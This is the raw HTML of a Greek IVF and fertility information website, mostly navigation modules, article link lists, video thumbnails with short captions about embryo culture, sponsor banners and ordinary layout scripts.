				<img class="left" src="/images/resized/images/buttons/SHAPE2PINK_280_100.jpg" alt="ΠΡΟΒΛΕΨΗ ΩΟΡΡΗΞΙΑΣ" align="left" />				
											</div>			
								
				<div class="ja-zinlinks clearfix">
			<strong>Δείτε ακόμη:</strong>			
			<ul class="jazin-links">
					
										<li>
						<span >
				  			<a href="/index.php/el/25-greek/how/111-2010-06-01-14-02-34.html">
				  				ΠΩΣ ΜΕΝΕΙΣ ΕΓΚΥΟΣ				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/el/25-greek/how/338-inside-ivf.html">
				  				INSIDE IVF				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/el/25-greek/how/110-2010-06-01-14-00-57.html">
				  				ΜΑΘΕ ΠΩΣ!				  			</a>
			  			</span>
		  			</li>
							</ul>
		</div>
				
	</div>
</div>
			                </div>  
			                
										    </div>
				
				
									
									
			
					<div class="ja-zinsec clearfix ">
						
				    					    	<h2>
							<a href="/index.php/el/exosomatikigonimopoihsh-2.html" title="">
								<span>IVF</span>
							</a>
						</h2>
												
						<!-- User setting form -->
												<!-- End -->
									
													<div class="jazin-full" style="width: 100%">
								<div class="ja-box column ja-zintheme">
	<div class="ja-box-inner clearfix">
				
					
			<div class="ja-zincontent clearfix">
				<h4 class="ja-zintitle">
					<a href="/index.php/el/exosomatikigonimopoihsh-2/259-exosomatiki-gonimopoiisi.html" title="Εξωσωματική ">Εξωσωματική </a>
				</h4>
						
												
				<img class="left" src="/images/resized/images/buttons/a_8cellplus2xx_280_100.jpg" alt="Εξωσωματική " align="left" />				
											</div>			
								
				<div class="ja-zinlinks clearfix">
			<strong>Δείτε ακόμη:</strong>			
			<ul class="jazin-links">
					
										<li>
						<span >
				  			<a href="/index.php/el/">
				  				ΕΞΩΣΩΜΑΤΙΚΗ ΜΕ ΑΠΛΑ ΛΟΓΙΑ!				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/el/exosomatikigonimopoihsh-2/intro-ivf.html">
				  				ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59.html">
				  				ΠΩΣ ΛΕΙΤΟΥΡΓΕΙ ΤΟ ΣΩΜΑ ΣΑΣ				  			</a>
			  			</span>
		  			</li>
							</ul>
		</div>
				
	</div>
</div>
			                </div>  
			                
										    </div>
				
				
							</div>
			
				
		</div>
</div>
<script type="text/javascript">
	var janewspro = null;
	var jasiteurl = 'https://kosmogonia.gr/';
	window.addEvent('domready', function(){
		janewspro = new JANEWSPRO(); 
		janewspro._bindingAndprocessingEventForm($('ja-zinwrap-117'));
		document.getElements('.jahasTip').each(function(el) {
		var title = el.get('title');
		if (title) {
		 var parts = title.split('::', 2);
		 el.store('tip:title', parts[0]);
		 el.store('tip:text', parts[1]);
		}
	   });
	   var JTooltips = new Tips(document.getElements('.jahasTip'), { maxTitleChars: 50, fixed: false});
		//new Tips($('ja-zinwrap-117').getElements('.jahasTip'), { maxTitleChars: 50, fixed: false, className: 'tool-tip janews-tool'});
	})
</script>		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod235">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p>&nbsp;<span style="font-size: 14pt;"><strong><span style="font-family: andale mono,times;"><a href="/index.php/el/videos-85.html"><span style="color: #666699; font-size: 12pt;"><span style="color: #666699;"><span style="color: #ff0000;">ΔΕΙΤΕ ΟΛΑ ΤΑ</span><span style="color: #ff0000;"> VIDEO </span></span></span></a></span></strong></span></p>
<table border="0" style="width: 559px; float: left; height: 289px;">
<tbody>
<tr>
<td style="width: 125px;" align="left" valign="top"><span style="color: #000000; font-size: 10pt;"><strong>Εμβρυομεταφορά.</strong></span></td>
<td style="width: 125px;" align="left" valign="top"><span style="color: #000000; font-size: 10pt;"><strong>Κλασική IVF.</strong></span></td>
<td style="width: 125px;" align="left" valign="top"><span style="color: #000000; font-size: 10pt;"><strong>Γονιμοποιημένο ωάριο.</strong></span></td>
</tr>
<tr>
<td style="width: 125px;" align="left" valign="top"><a href="/index.php/el/26-greek/videos/232-day2embryotrans.html"><span style="font-size: 10pt;"><img src="/images/newuploads/videosss/embryoet-2.gif" alt="embryolab" /></span></a></td>
<td style="width: 125px;" align="left" valign="top"><a href="/index.php/el/26-greek/videos/234-day0insem.html"><span style="font-size: 10pt;"><img src="/images/newuploads/videosss/fertilization2best.gif" alt="fert" /></span></a></td>
<td style="width: 125px;" align="left" valign="top"><a href="/index.php/el/26-greek/videos/218-fertilizedoocyte.html"><span style="font-size: 10pt;"><img src="/images/2013/vidfront.jpg" alt="vidfront" width="150" height="120" /></span></a></td>
</tr>
<tr>
<td style="width: 125px;" align="left" valign="top"><span style="color: #000000; font-size: 8pt;">Τα γονιμοποιημένα ωάρια καλλιεργούνται μέχρι την <br />ημέρα της εμβρυομετα-<br />-φοράς.</span></td>
<td style="width: 125px; text-align: left;" align="left" valign="top"><span style="color: #000000;"><span style="font-size: 8pt;">100,000 σπερματοζωάρια <br />προστίθενται σε κάθε ωάριο <br />και καλλιεργούνται <br />μέχρι το επόμενο πρωί.</span></span></td>
<td style="width: 125px; text-align: left;" align="left" valign="top"><span style="color: #000000;"><span style="font-size: 8pt;">Ένα γονιμοποιημένο ωάριο <br />στο οποίο διακρίνονται οι <br />δύο προπυρήνες του <br />που βρίσκονται στο <br />κέντρο του.</span></span></td>
</tr>
</tbody>
</table></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod262">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p> </p>
<table style="width: 570px; height: 239px; margin-left: auto; margin-right: auto; border: #d3d3d3 2px solid;" align="center">
<tbody>
<tr>
<td style="text-align: justify;" colspan="4" valign="top"><span style="color: #999999;"><span style="color: #999999;"><span style="font-size: 18pt;"><span style="color: #808080; font-size: 14pt;"><span>Οι Πιο δημοφιλείς σελίδες μας:</span></span></span></span></span>
<p style="text-align: justify;"><span style="font-size: 12pt;"><span style="font-family: arial,helvetica,sans-serif;"><a href="/index.php/el/afterivf-131.html"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #c0c0c0;"><strong>Θετικό τεστ </strong></span></span></span></span></span></span></span></span></span></a><strong>  <span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><a href="/index.php/el/25-greek/how/111-2010-06-01-14-02-34.html"><span style="color: #808080;">Πως μένεις έγκυος</span></a>  <a href="/index.php/el/afterivf-25/311-simadia-egkimosinis.html"><span style="color: #c0c0c0;">Πρώιμα Σημάδια</span> <span style="color: #c0c0c0;"><span style="color: #c0c0c0;">εγκυμοσύνης</span></span> </a>  <span style="color: #808080;"><a href="/index.php/el/ivf/131-2010-06-03-09-36-27.html"><span style="color: #808080;">Σπερματέγχυση</span></a></span> <span style="color: #c0c0c0;"><a href="/index.php/el/23-greek/archives/159-omada-aimatos-engimosini.html"><span style="color: #c0c0c0;">Ομάδες αίματος </span></a></span>  <a href="/index.php/el/2010-07-19-09-56-16.html"><span style="color: #808080;">Αυξήστε τις πιθανότητες σύλληψης</span></a>  <span style="color: #c0c0c0;"><a href="/index.php/el/emfitefsi-2.html"><span style="color: #c0c0c0;">Εμφύτευση</span></a> </span>  <a href="/index.php/el/information-17/posostaepitxias.html"><span style="color: #808080;">Ποσοστά επιτυχίας</span></a>  <span style="color: #c0c0c0;"><a href="/index.php/el/exosomatikigonimopoihsh-2/259-exosomatiki-gonimopoiisi.html"><span style="color: #c0c0c0;">Εξωσωματική γονιμοποίηση </span></a></span><br /><span style="color: #808080;"><a href="/index.php/el/afterivf-25/bioegios.html"><span style="color: #808080;">Βιοχημική εγκυμοσύνη</span></a></span></span></span></span></span></span></span></span></span></strong></span></span></p>
<span style="color: #999999;"><span style="font-size: 18pt;"></span></span> <strong><span style="color: #999999;"><span style="font-size: 18pt;"><span style="font-size: 8pt;"><span style="font-size: 14pt;"></span></span></span></span></strong></td>
</tr>
</tbody>
</table>
<p> </p>
</div>
		</div>
    </div>
	                            </div>
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                <!-- RIGHT COLUMN-->
        <div id="ja-right" class="column sidebar" style="width:40%">

                        <div id="ja-right-mass-top" class="ja-mass ja-mass-top clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod276">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="https://us.ivfstore.com/" target="_blank" rel="noopener"><img src="/images/aaaaaaaaaaaaaa/NewIVFSTORE.jpg" alt="NewIVFSTORE" width="211" height="138" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod283">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="https://ivfmeeting.com/" target="_blank" rel="noopener"><img src="/images/2019/iiic.jpg" alt="iiic" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod192">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<div style="text-align: center;">
<table border="0" style="width: 345px; height: 154px;">
<tbody>
<tr>
<td><a href="https://twitter.com/#!/IVFLIFE" target="_blank" rel="noopener" title="Follw me on Twitter"><img src="/images/buttons/buttons/forum2_small.gif" alt="forum2 small" width="100" height="120" /></a></td>
<td><a href="http://mobile.twitter.com/IVFLIFE" target="_self"><img src="/images/stories/sw-twitter-button2.png" alt="twitter" width="26" height="26" /></a> &nbsp; <a href="http://www.facebook.com/groups/100448030017513/" target="_blank" rel="noopener"><img src="/images/stories/facebook_button.png" alt="facebook_button" width="26" height="26" /></a> &nbsp; <a href="http://kosmogoniaivf.blogspot.gr/" target="_blank" rel="noopener"><img src="/images/stories/bloggericon.png" alt="blog" width="26" height="26" title="Visit my Blog" /></a>&nbsp; <a href="http://www.youtube.com/user/kosmogonia" target="_blank" rel="noopener"><img src="/images/2013/you_tube.gif" alt="you tube" width="69" height="26" /></a><br /><span style="color: #808080;"></span></td>
</tr>
<tr>
<td colspan="2"><span style="font-size: 14pt;"><strong><span style="color: #999999;">Follow, like &amp; share....</span></strong></span></td>
</tr>
</tbody>
</table>
</div></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod252">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://www.reflectionsapp.net" target="_blank" rel="noopener"><img src="/images/2015/BANNER_NEWQC_380.jpg" alt="BANNER NEWQC 380" /></a></p></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod263">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://www.mytwins.gr" target="_blank"><img src="/images/2015/MyTwins350.jpg" alt="MyTwins350" /></a></p></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod189">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<table style="margin-left: auto; margin-right: auto;" border="0">
<tbody>
<tr>
<td> </td>
<td style="border: 1px solid #a9a9a9; width: 380px;" valign="top">
<p style="text-align: left;"><span style="color: #999999;"><strong><span style="font-size: 18pt;">Νέα και ειδήσεις<br />-------------------------------</span></strong></span></p>
<table border="0">
<tbody>
<tr>
<td valign="top"><img src="/images/buttons/4cellnice110x90.jpg" alt="news-ivf" width="50" height="50" /></td>
<td valign="top"><a href="/index.php/el/7-greek/news/554-mitochondria.html">Μωρά από τρεις γονείς</a><br /><a href="/index.php/el/afterivf-25/556-role-of-the-lab.html">Μετά από μια αποτυχημένη προσπάθεια</a><br /><a href="/index.php/el/profile/500-2013-02-12-06-50-53.html">Η άποψη της Εκκλησίας για Εξωσωματική</a></td>
</tr>
</tbody>
</table>
<table border="0">
<tbody>
<tr>
<td valign="top"><img src="/images/buttons/2pn90.jpg" alt="news-ivf" width="50" height="50" /></td>
<td valign="top"><span><a href="/index.php/el/ivf/86-2010-05-31-12-33-20">Πρόβλημα σύλληψης;</a></span><br /><a href="/index.php/el/18-greek/latest/502-ipovoithoumenis-anaparagogis.html">Ζητήματα υποβοηθούμενης αναπαραγωγής</a><br /><span><a href="/index.php/el/news/311-simadia-egkimosinis.html">Σημάδια εγκυμοσύνης</a></span></td>
</tr>
</tbody>
</table>
<table border="0">
<tbody>
<tr>
<td valign="top"><img src="/images/buttons/4-day3.jpg" alt="news-ivf" width="50" height="50" /></td>
<td valign="top"><a href="/index.php/el/23-greek/archives/327-exilixeis-sthn-exosomatiki.html">Εξελίξεις στον τομέα μας</a><br /><a href="/index.php/el/23-greek/archives/499-eopyy.html">Η διαδικασία έγκρισης  στο <strong><span style="color: #ff0000;">ΕΟΠΥΥ</span></strong></a><br /><a href="/index.php/el/23-greek/archives/335-ivf-exswswmatikh.html">Υποβοηθούμενη Αναπαραγωγή - Νέοι Ορίζοντες</a></td>
</tr>
</tbody>
</table>
<table border="0">
<tbody>
<tr>
<td valign="top"><img src="/images/buttons/green4cell98x90.jpg" alt="news-ivf" width="50" height="50" /></td>
<td valign="top"><a href="/index.php/el/25-greek/how/338-inside-ivf.html">Εργαστηριακός εξοπλισμός μονάδας IVF</a><br /><a href="/index.php/el/18-greek/latest/336-ivf-book.html">Βιβλίο για την εξωσωματική γονιμοποίηση</a><br /><a href="/index.php/el/18-greek/latest/494-ivf-book-2.html">Νεα ΄Μαγική΄ τεχνική εξωσωματικής </a></td>
</tr>
</tbody>
</table>
<p> </p>
</td>
</tr>
</tbody>
</table></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod267">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><span style="font-size: 12pt;"><strong><span style="color: #ff9900;">&nbsp;Online catalogues</span></strong></span></p>
<table style="border: 1px solid #f9cc9a;">
<tbody>
<tr>
<td>&nbsp;<a href="https://londonspermbankdonors.com/" target="_blank" rel="noopener"><img src="/images/2015/leblogo.png" alt="leblogo" width="150" height="141" /></a></td>
<td style="text-align: center;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="http://www.londoneggbankdonors.com/"><img src="/images/2015/leblogo2.png" alt="leblogo2" width="101" height="141" /></a></td>
</tr>
</tbody>
</table>
<p>&nbsp;&nbsp;</p></div>
		</div>
    </div>
	            </div>
            
                        <div class="ja-colswrap clearfix ja-r2">
                                <div id="ja-right1" class="ja-col ja-right1 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod134">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-306"><a href="/index.php/el/contact-us-2.html" ><img src="/images/2013/extraside.gif" alt="Επικοινωνία side title" /></a></li><li class="item-212"><a href="/index.php/el/contact-us.html" >Επικοινωνία</a></li><li class="item-236"><a href="/index.php/el/test1.html" >Hot!!</a></li><li class="item-237"><a href="/index.php/el/test2.html" >Εμβρυολογία plus</a></li><li class="item-238"><a href="/index.php/el/test3.html" >Αφιερωμα: Γενετική</a></li><li class="item-213"><a href="/index.php/el/esum-2.html" >E-συμβουλευτική</a></li><li class="item-17 parent"><a href="/index.php/el/information-17.html" >Πληροφορίες</a></li></ul>
		</div>
    </div>
	                </div>
                
                                <div id="ja-right2" class="ja-col ja-right2 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod133">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-307"><a href="/index.php/el/archives-2.html" ><img src="/images/2013/archivesside.gif" alt="Αρχεία side title" /></a></li><li class="item-230"><a href="/index.php/el/archives.html" >Αρχεία</a></li><li class="item-85"><a href="/index.php/el/videos-85.html" >Βίντεο</a></li><li class="item-88"><a href="/index.php/el/images2.html" >Εικόνες</a></li><li class="item-89"><a href="/index.php/el/downloads.html" >Downloads (PDF)</a></li><li class="item-91"><a href="/index.php/el/profs.html" >Επαγγελματίες</a></li><li class="item-90 parent"><a href="/index.php/el/labservices.html" >Lab Services</a></li></ul>
		</div>
    </div>
	                </div>
                            </div>
                                    <div id="ja-right-mass-bottom" class="ja-mass ja-mass-bottom clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod150">
						<div class="ja-box-ct clearfix">
		<div class="random-image">
<a href="http://www.kosmogonia.gr/index.php/el/esum-2">
	<img src="/images/2013/random/a2009.jpg" alt="a2009.jpg" width="358" height="223" /></a>
</div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod191">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<table style="background-color: #f5f5f5; margin-left: auto; margin-right: auto;" align="center">
<tbody>
<tr>
<td colspan="2"> 
<p style="text-align: justify;"><span style="color: #999999;"><strong><span style="font-size: 18pt;"><img src="/images/2013/website_dish.jpg" alt="website dish" width="330" height="164" /></span></strong></span></p>
<table border="0">
<tbody>
<tr>
<td valign="top"><img src="/images/buttons/tzimas1.jpg" alt="news-ivf" width="50" height="50" /></td>
<td valign="top"><a href="/index.php/el/25-greek/how/338-inside-ivf.html">Inside IVF</a></td>
</tr>
</tbody>
</table>
<table border="0">
<tbody>
<tr>
<td valign="top"><img src="/images/buttons/fourcell200.jpg" alt="news-ivf" width="50" height="50" /></td>
<td valign="top"><a href="/index.php/el/emvriologia-3/88-role-of-embryologist.html">Ο Ρόλος του εμβρυολόγου</a></td>
</tr>
</tbody>
</table>
<table border="0">
<tbody>
<tr>
<td valign="top"><img src="/images/buttons/newtesttube.jpg" alt="news-ivf" width="50" height="50" /></td>
<td valign="top"><a href="/index.php/el/profile/136-2010-06-03-10-10-42.html">"Who is who" σε μια μονάδα εξωσωματικής</a></td>
</tr>
</tbody>
</table>
<table border="0">
<tbody>
<tr>
<td valign="top"><img src="/images/buttons/younginternet2.jpg" alt="news-ivf" width="50" height="50" /></td>
<td valign="top"><a href="/index.php/el/exosomatikigonimopoihsh-2/324-giati-mitera.html">M_IVF</a></td>
</tr>
</tbody>
</table>
<table border="0">
<tbody>
<tr>
<td valign="top"><img src="/images/buttons/biopsy2.jpg" alt="biopsy" width="50" height="50" /></td>
<td valign="top"><a href="/index.php/el/emvriologia-3/208-2010-07-31-06-28-54.html">Μέσα στο εργαστήριο εμβρυολογίας</a></td>
</tr>
</tbody>
</table>
<p> </p>
</td>
</tr>
</tbody>
</table></div>
		</div>
    </div>
	            </div>
                    </div>
        <!-- //RIGHT COLUMN-->
                        </div>
                </div>
    <script type="text/javascript">
	/*fix height for middle area columns*/
	function fixColsHeight () {
		equalHeight (['ja-left', 'ja-main', 'ja-right']);
		if (!$('ja-right-mass-bottom')) fixHeight (['ja-right1', 'ja-right2'], ['ja-right'], ['ja-right-mass-top']);
		if (!$('ja-left-mass-bottom')) fixHeight (['ja-left1', 'ja-left2'], ['ja-left'], ['ja-left-mass-top']);
		if (!$('ja-content-mass-bottom')) fixHeight (['ja-current-content', 'ja-inset1', 'ja-inset2'],['ja-main'], ['ja-content-mass-top']);
		if (!$('ja-content-bottom')) fixHeight (['ja-content-main'], ['ja-current-content'], ['ja-content-top']);
	}
	window.addEvent ('load', function () {
		fixColsHeight.delay (100, this);
	});
</script>    <!-- //MAIN CONTAINER -->

                <div id="ja-botsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod140">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://kosmogoniaivf.blogspot.gr/" target="_blank"><img alt="blogatbottom" src="/images/2013/blogatbottom.gif" width="950" height="134" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-botsl .ja-box') });
</script>            </div>
                        </div>
            <div id="ja-footer"
            	class="wrap ">
                   <div class="main clearfix">
               
	
	<div class="ja-copyright">
		

<div class="custom"  >
	<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/index.php/el/10-greek/all/106-disclaimer.html"><strong><span style="font-size: 12pt;">Όροι χρήσης</span></strong></a></p></div>

	</div>
	
	            </div>
                        </div>
</div>



</body>

</html>